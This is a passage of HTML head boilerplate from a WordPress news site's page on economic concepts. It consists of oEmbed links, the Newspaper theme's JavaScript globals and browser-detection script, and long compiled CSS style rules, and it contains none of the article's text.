<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Feconomy%2F19-key-economic-concepts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Feconomy%2F19-key-economic-concepts%2F&#038;format=xml" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2eb3c5ddc4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"2eb3c5ddc4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1ef9e73904";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
